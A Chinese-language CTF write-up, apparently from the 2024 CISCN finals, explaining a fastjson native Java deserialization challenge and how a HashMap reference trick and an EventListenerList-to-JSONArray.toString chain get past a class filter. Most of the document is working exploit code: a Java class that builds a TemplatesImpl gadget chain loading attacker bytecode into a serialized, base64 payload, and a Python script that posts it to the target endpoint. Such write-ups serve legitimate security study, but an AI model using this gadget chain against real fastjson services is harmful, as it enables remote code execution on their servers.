前言
考察原生fastjson链的引用绕过和toString链
分析
有fastjson83的依赖,很可能要用toString触发。
看一下题目的几个主要类,首先是DemoController:
反序列化的点很明显,主要是怎么绕。需要满足是User的子类,并且不能有BadAVE。
那可以由EventListenerList—>JSONArray.toString–>getter
再看User:
这里有一个Map类,那就考虑从HashMap.readObject开始的反序列化。
这里结合EXP的注释理解吧:主要理解为什么可以通过hashmap绕过
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
67
68
69
70
71
72
73
74
75
76
77
78
79
80
81
82
83
84
85
86
87
88
89
90
91
92
93
94
95
96
97
98
99
100
| import com.alibaba.fastjson.JSONArray;
import com.example.demo.User;
import com.sun.org.apache.xalan.internal.xsltc.trax.TemplatesImpl;
import com.sun.org.apache.xalan.internal.xsltc.trax.TransformerFactoryImpl;
import javax.management.BadAttributeValueExpException;
import javax.swing.event.EventListenerList;
import javax.swing.undo.UndoManager;
import java.io.*;
import java.lang.reflect.Field;
import java.nio.file.Files;
import java.nio.file.Paths;
import java.util.*;
public class EXP {
public static void main(String[] args) throws Exception {
byte[] code = Files.readAllBytes(Paths.get("D:\\tmp\\classes\\CalcAbs.class"));
byte[][] codes = {code};
TemplatesImpl templates = new TemplatesImpl();
setFieldValue(templates, "_class", null);
setFieldValue(templates, "_name", "useless");
setFieldValue(templates, "_tfactory", new TransformerFactoryImpl());
setFieldValue(templates, "_bytecodes", codes);
JSONArray jsonArray = new JSONArray();
jsonArray.add(templates);
EventListenerList elist = new EventListenerList();
UndoManager manager = new UndoManager();
Vector vector = (Vector) getFieldValue(manager, "edits");
vector.add(jsonArray);
setFieldValue(elist, "listenerList", new Object[] { Map.class, manager });
HashMap<Object, Object> hashMap = new HashMap<>();
hashMap.put(templates, elist);
User user = new User();
user.setInfo(hashMap);
byte[] serilize = serilize(user);
String s = Base64.getEncoder().encodeToString(serilize);
new FileOutputStream(new File("D:\\tmp\\payload.txt")).write(s.getBytes());
}
static Object deserialize(String data) throws Exception {
return new ObjectInputStream(new ByteArrayInputStream(Base64.getDecoder().decode(data))) {
boolean check = false;
@Override
protected Class resolveClass(ObjectStreamClass desc) throws IOException, ClassNotFoundException {
Class targetc = super.resolveClass(desc);
if (!this.check && !User.class.isAssignableFrom(targetc)) {
throw new IllegalArgumentException("HackerClass:" + targetc);
} else if (BadAttributeValueExpException.class.isAssignableFrom(targetc)) {
throw new IllegalArgumentException("HackerClass:" + targetc);
} else {
this.check = true;
return targetc;
}
}
}.readObject();
}
public static byte[] serilize(Object obj) throws IOException {
ByteArrayOutputStream baos = new ByteArrayOutputStream();
ObjectOutputStream oos = new ObjectOutputStream(baos);
oos.writeObject(obj);
oos.close();
return baos.toByteArray();
}
public static void setFieldValue(Object obj, String fieldName, Object value) throws IllegalAccessException, NoSuchFieldException {
Field declaredField = obj.getClass().getDeclaredField(fieldName);
declaredField.setAccessible(true);
declaredField.set(obj, value);
}
public static Object getFieldValue(Object obj, String fieldName) throws NoSuchFieldException, IllegalAccessException {
Class<?> aClass = obj.getClass();
Field field =null;
while (aClass != null) {
try {
field = aClass.getDeclaredField(fieldName);
field.setAccessible(true);
return field.get(obj);
} catch (NoSuchFieldException e) {
aClass = aClass.getSuperclass();
}
}
return null;
}
}
|
python脚本:当时POST的数据格式还调了好久
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
| import base64
import requests
from urllib.parse import quote
if __name__ == '__main__':
with open("D://tmp//payload.txt", "r") as f:
payload = f.read()
url = "http://127.0.0.1:8004/api"
json = {
"map": {
"data": f"{payload}"
},
"a": "a"
}
headers = {
"Content-Type": "application/json"
}
res = requests.post(url, json=json, headers=headers)
print(res.text)
|
总结
这里主要学高版本fastjson原生反序列化引用绕过的原理,toString链的话除了上面用到的EventListenerList,还有TextAndMnemonicHashMap等
参考
文章 - 高版本Fastjson反序列化Xtring新链和EventListenerList绕过 - 先知社区
2024Ciscn总决赛Web Writeup - F12~ - 博客园


